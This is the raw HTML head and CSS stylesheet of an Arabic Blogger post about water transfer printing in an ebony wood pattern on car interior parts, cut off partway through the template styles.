

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.watertransferegypt.com/2019/10/hydrographics-wood.html
body_size: 65095
content:
<!DOCTYPE html>
<html class='v2' dir='rtl' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:fb='http://www.facebook.com/2008/fbml'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2370241452-css_bundle_v2_rtl.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-7065936794919011' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CMontserrat:400,400i,400,500,600,700,700i%7Clefteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//cdn.linearicons.com/free/1.0.0/icon-font.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.watertransferegypt.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.watertransferegypt.com/2019/10/hydrographics-wood.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="مشروع الطباعة المائية - Atom" href="https://www.watertransferegypt.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="مشروع الطباعة المائية - RSS" href="https://www.watertransferegypt.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="مشروع الطباعة المائية - Atom" href="https://www.blogger.com/feeds/1669343339269397276/posts/default" />

<link rel="alternate" type="application/atom+xml" title="مشروع الطباعة المائية - Atom" href="https://www.watertransferegypt.com/feeds/5430576223441844953/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyWn15YoGok_pS7f0Wa7dpgMJWO-NV-t3d-VWcLWALKYh9sZ-VCpY_KulXgxz8L33NrNi9tQa3MUCnwgIYDz8PKDiESta2ZBYBqbXrp_ffQD20raDmtYffs78G2E_GMxcKnWDb26fH72o/s400/IMG_20181213_124610.jpg' rel='image_src'/>
<meta content='من اعمالنا فى الطباعة المائية على اجزاء صالون السيارة من الداخل بالشكل المميز الأبانوس بأعلى أداء وجودة وشكل جمالى.' name='description'/>
<meta content='https://www.watertransferegypt.com/2019/10/hydrographics-wood.html' property='og:url'/>
<meta content='الطباعة المائية بشكل الابانوس على اجزاء السيارة من الداخل' property='og:title'/>
<meta content='من اعمالنا فى الطباعة المائية على اجزاء صالون السيارة من الداخل بالشكل المميز الأبانوس بأعلى أداء وجودة وشكل جمالى.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyWn15YoGok_pS7f0Wa7dpgMJWO-NV-t3d-VWcLWALKYh9sZ-VCpY_KulXgxz8L33NrNi9tQa3MUCnwgIYDz8PKDiESta2ZBYBqbXrp_ffQD20raDmtYffs78G2E_GMxcKnWDb26fH72o/w1200-h630-p-k-no-nu/IMG_20181213_124610.jpg' property='og:image'/>
<title>
الطباعة المائية بشكل الابانوس على اجزاء السيارة من الداخل - مشروع الطباعة المائية
</title>
<!-- Description and Keywords (start) -->
<meta content='الطباعة المائية,الطباعة بواسطة الماء,الطباعه المائيه فى مصر,مشروع الطباعه المائيه,مشروع الطباعة بواسطة الماء,مشروع الطباعة المائية فى مصر,تكلفه مشروع الطباعة المائية,معدات الطباعة المائية,افلام الطباعة المائية,احواض الطباعة المائية,ماكينه الطباعه المائيه,اسعار الطباعة المائية,اسعار ماكينه الطباعه المائيه,حوض الطباعه المائيه,خامات الطباعة بالماء,خامات الطباعة المائية,الطباعة بالماء في القاهرة,الطباعة المائية فى السعودية,الطباعة المائية فى العراق,الطباعة المائية فى لبنان,الطباعة المائية فى الأردن,الطباعة المائية فى ليبيا,Water Transfer Printing Egypt,Hydrographics Egypt,Water Transfer Egypt' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='الطباعة المائية بشكل الابانوس على اجزاء السيارة من الداخل' property='og:title'/>
<meta content='https://www.watertransferegypt.com/2019/10/hydrographics-wood.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyWn15YoGok_pS7f0Wa7dpgMJWO-NV-t3d-VWcLWALKYh9sZ-VCpY_KulXgxz8L33NrNi9tQa3MUCnwgIYDz8PKDiESta2ZBYBqbXrp_ffQD20raDmtYffs78G2E_GMxcKnWDb26fH72o/s400/IMG_20181213_124610.jpg' property='og:image'/>
<meta content='من اعمالنا فى الطباعة المائية على اجزاء صالون السيارة من الداخل بالشكل المميز الأبانوس بأعلى أداء وجودة وشكل جمالى.' name='og:description'/>
<meta content='مشروع الطباعة المائية' property='og:site_name'/>
<meta content='https://www.watertransferegypt.com/' name='twitter:domain'/>
<meta content='الطباعة المائية بشكل الابانوس على اجزاء السيارة من الداخل' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyWn15YoGok_pS7f0Wa7dpgMJWO-NV-t3d-VWcLWALKYh9sZ-VCpY_KulXgxz8L33NrNi9tQa3MUCnwgIYDz8PKDiESta2ZBYBqbXrp_ffQD20raDmtYffs78G2E_GMxcKnWDb26fH72o/s400/IMG_20181213_124610.jpg' name='twitter:image'/>
<meta content='الطباعة المائية بشكل الابانوس على اجزاء السيارة من الداخل' name='twitter:title'/>
<meta content='من اعمالنا فى الطباعة المائية على اجزاء صالون السيارة من الداخل بالشكل المميز الأبانوس بأعلى أداء وجودة وشكل جمالى.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='285140545448344' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link crossorigin='anonymous' href='https://use.fontawesome.com/releases/v5.6.3/css/all.css' integrity='sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/' rel='stylesheet'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Basil
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
</Group>
/*****************************************
reset.css
******************************************/
/* arabic */
@font-face {
font-family: 'Changa';
font-style: normal;
font-weight: 300;
src: local('Changa Light'), local('Changa-Light'), url(https://fonts.gstatic.com/s/changa/v2/zIGCu8O19pSG8koisGk1OBJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');
unicode-range: U+0600-06FF, U+200C-200E, U+2010-2011, U+FB50-FDFF, U+FE80-FEFC;
}
/* latin-ext */
@font-face {
font-family: 'Changa';
font-style: normal;
font-weight: 300;
src: local('Changa Light'), local('Changa-Light'), url(https://fonts.gstatic.com/s/changa/v2/SXJ613HsBrxfKjdFGqDd4xJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');
unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Changa';
font-style: normal;
font-weight: 300;
src: local('Changa Light'), local('Changa-Light'), url(https://fonts.gstatic.com/s/changa/v2/g574OV_kPJGAg5xgvJqovFtXRa8TVwTICgirnJhmVJw.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;
}
/* arabic */
@font-face {
font-family: 'Changa';
font-style: normal;
font-weight: 400;
src: local('Changa'), local('Changa-Regular'), url(https://fonts.gstatic.com/s/changa/v2/pI_yG9UUS9eQ4dbGOEVJY_esZW2xOQ-xsNqO47m55DA.woff2) format('woff2');
unicode-range: U+0600-06FF, U+200C-200E, U+2010-2011, U+FB50-FDFF, U+FE80-FEFC;
}
/* latin-ext */
@font-face {
font-family: 'Changa';
font-style: normal;
font-weight: 400;
src: local('Changa'), local('Changa-Regular'), url(https://fonts.gstatic.com/s/changa/v2/mgUIJ5rqNVIRrfFbcrxjg_esZW2xOQ-xsNqO47m55DA.woff2) format('woff2');
unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Changa';
font-style: normal;
font-weight: 400;
src: local('Changa'), local('Changa-Regular'), url(https://fonts.gstatic.com/s/changa/v2/NiSJImda5f9NyXfUYMGTgQ.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;
}
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: right;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Changa';    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: right;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Changa';
font-weight: 400;
color: #151515;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
#preloader {
position: fixed;
z-index: 1800;
top: 0;
left: 0;
bottom: 0;
right: 0;
width: 100%;
height: 100%;
background: #fff
}
.no-js #preloader,
.oldie #preloader {
display: none
}
#loader {
position: relative;
width: 2.5em;
height: 2.5em;
transform: rotate(165deg);
}
#loader {
position: absolute;
top: calc(50% - 1.25em);
right: calc(50% - 1.25em);
}
#loader:before, #loader:after {
content: '';
position: absolute;
top: 50%;
right: 50%;
display: block;
width: 0.5em;
height: 0.5em;
border-radius: 0.25em;
transform: translate(-50%, -50%);
}
#loader:before {
animation: before 2s infinite;
}
#loader:after {
animation: after 2s infinite;
}
@keyframes before {
0% {
width: 0.5em;
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
35% {
width: 2.5em;
box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
}
70% {
width: 0.5em;
box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
}
100% {
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
}
@keyframes after {
0% {
height: 0.5em;
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
35% {
height: 2.5em;
box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
}
70% {
height: 0.5em;
box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
}
100% {
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Changa';
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: right;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: left;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Scrolling Navigation Menu Css ######################### */
.scroll-header {
z-index: 9;
position: absolute;
top: 0;
right: 0;
width: 100%;
padding: 10px 0px;
transition: all .5s;
}
.item .scroll-header, .static_page .scroll-header, .error_page .scroll-header {
position: static;
display: flex;
background: #f5f5f5 none repeat scroll top right;
box-shadow: 0 0 6px 1px rgba(0,0,0,0.1);
padding: 20px 0;
}
.scroll-header.scrolled-header {
background-color: rgba(30, 30, 30, 0.85);
border-bottom: 1px solid #262626;
position: fixed;
top: 0;
right: 0;
left: 0;
visibility:visible;
display:block;
transition: all .5s;
z-index: 99999;
}
.scroll-head-wrap {
margin:0 auto;
}
.item .scroll-header h1, .static_page .scroll-header h1, .error_page .scroll-header h1 {
display: block!important;
color:#000!important;
}
.item .scroll-header #header img, .static_page .scroll-header #header img, .error_page .scroll-header #header img {
display: none!important;
}
.item .scroll-header.scrolled-header h1, .static_page .scroll-header.scrolled-header h1, .error_page .scroll-header.scrolled-header h1 {
display: none!important;
color:#000!important;
}
.item .scroll-header.scrolled-header #header img, .static_page .scroll-header.scrolled-header #header img, .error_page .scroll-header.scrolled-header #header img {
display: block!important;
}
.scrollin-logo {
float: right;
margin: 0;
padding: 0;
display: inline-block;
}
.scrollin-logo .logo-title {
font-size: 40px;
font-family: 'Changa';
font-weight: bold;
padding: 10px 17px;
display: block;
color:#fff;
}
.scrolling-menu {
float: left;
display: inline-block;
width: auto;
}
.scrolling-menu #nav {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.scrolling-menu #nav li {
display: inline-block;
float: right;
line-height: 1;
list-style: none outside none;
padding: 16px 17px;
text-align: right;
}
.scrolling-menu #nav li a {
background: transparent;
color: #fff;
display: block;
font-size: 15px;
padding: 0 0 8px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-weight: bold;
font-family: 'Changa';
letter-spacing: 1.3px;
}
.scrolling-menu #nav li a:hover {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a:before {
position: absolute;
bottom: 0;
right: 0;
width: 100%;
opacity: 1;
height: 1px;
content: '';
-webkit-transition: all ease .3s;
transition: all ease .3s;
background: #ffbd2f;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
left:0;
display:none;
}
.scrolling-menu .slicknav_menu {
left:0;
}
.slicknav_menu {
padding:0 10px;
position: absolute;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
font-family: 'Changa';
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: right; }
.slicknav_menu .slicknav_icon { float: right; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.fa-heart-o:before {
content: "\f044";
}
.fa-birthday-cake:before{
content: "\f19d";
}
.fa-cutlery:before {
content: "\f10a";
}
.fa-lightbulb-o:before {
content: "\f2b5";
}
.fa-paint-brush:before {
content: "\f085";
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 5px 5px 6px;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #ffbd2f;
}
.slicknav_nav .slicknav_txtnode {
margin-right:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0;
height:60px;
text-align:center;
float: left;
display:none;
width: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
display: inline-block;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #ffbd2f
}
.index #menu ul > li > a {
color:#fff;
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'Changa';
}
.scroll-header.scrolled-header #menu ul > li > a, .scroll-header.scrolled-header #header h1 a {
color:#fff;
}
.scroll-header.scrolled-header #menu ul > li > ul > li > a {
color:#000;
}
#menu ul > li:first-child > a {
padding-right: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-right: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
right: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
right: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-right: 0;
padding: 0;
border-right: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: right;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-left: 0;
border: 0
}
.index #menu ul > li > ul > li a {
color:#000;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: left;
margin-right: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: left
}
#menu ul ul {
}
/* ######## Header Css ######################### */
.index #header-wrapper:after, .archive #header-wrapper:after {
position: absolute;
bottom: 0;
height: 100px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGcDS_gmi3iHtW6ULOnzGlz-Njasr61_pRe4LmYoiH8RJud4mqpN1yZhgUfcOznqS-8u7Rb0pHrXJM7Xfn3GKewRk9z-bxnyrBsnPNOcy1yC1GJa0pxP8mW8gITF_AA6ShynZwCuHeHUUh/s1600/1297147-27-01-2019%2525252016-22-57.jpg)spot.com/-U no-repeat center;
right: 0;
left: 0;
margin: 0 auto;
background-size: cover;
}
#header-wrapper {
text-align: center;
padding:0;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGcDS_gmi3iHtW6ULOnzGlz-Njasr61_pRe4LmYoiH8RJud4mqpN1yZhgUfcOznqS-8u7Rb0pHrXJM7Xfn3GKewRk9z-bxnyrBsnPNOcy1yC1GJa0pxP8mW8gITF_AA6ShynZwCuHeHUUh/s1600/1297147-27-01-2019%2525252016-22-57.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
margin-bottom: 10px;
height:100vh;
box-sizing:border-box;
position:relative;
width: 100%;
}
.index #header-wrapper {
margin-bottom:0;
}
.item .header-logo-desc p, .static_page .header-logo-desc p, .error_page .header-logo-desc p, .item .top-bar-social #social a, .static_page .top-bar-social #social a, .error_page .top-bar-social #social a {
color:#303030;
}
.item #header-wrapper, .static_page #header-wrapper, .error_page #header-wrapper {
background: #fff;
height: auto;
border-bottom: 1px solid #eee;
box-shadow: 0 -2px 19px rgba(0,0,0,.1);
padding-bottom: 15px;
}
.item #header-wrapper:before, .static_page #header-wrapper:before, .error_page #header-wrapper:before {
display:none;
}
#header-wrapper:before {
content:"";
position: absolute;
top: 0;
right: 0;
width: 100%;
height: 100%;
opacity: .3;
background: #343434;
}
#header {
padding: 0;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #fff;
margin: 0;
font-size: 40px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
font-family: 'Changa';
}
#header .description {
display:none;
}
.header-text p {
color: #fff;
margin: 0;
font-size: 50px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
font-family: 'Changa';
}
.header-logo-desc span {
font-size: 31px;
color: #ffbd2f;
}
.header-logo-desc p {
display: inline-block;
white-space: nowrap;
font-size: 31px;
line-height: 37px;
font-weight: 400;
color: rgb(255, 255, 255);
visibility: inherit;
transition: none;
border-width: 0px;
margin: 0 0 0 20px;
padding-left: 20px;
letter-spacing: 0px;
min-height: 0px;
min-width: 0px;
max-height: none;
max-width: none;
opacity: 1;
transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
transform-origin: 50% 50% 0px;
}
.header-logo-desc {
margin:10px 0 20px;
text-transform:uppercase;
}
.header-logo-desc .type {
position: relative;
}
.typed-cursor {
font-weight: 300;
font-size: 50px;
color: #ffbd2f;
opacity: 1;
-webkit-animation: blink 1s infinite;
-moz-animation: blink 1s infinite;
animation: blink 1s infinite;
}
.typed-cursor {
position: absolute;
bottom: 0;
display: inline-block;
}
.fenix-head {
display:table;
width:100%;
height:100%;
}
.fenix-sub-head {
margin:0 auto;
display:table-cell;
vertical-align: middle;
}
.index .fenix-sub-head, .archive .fenix-sub-head {
}
.top-bar-social {
padding: 0;
}
.top-bar-social li {
display: inline-block;
float: none;
padding: 0;
margin-left: 5px;
}
.top-bar-social li:last-child {
margin-left:0;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
border: 1px solid #e4e4e4;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
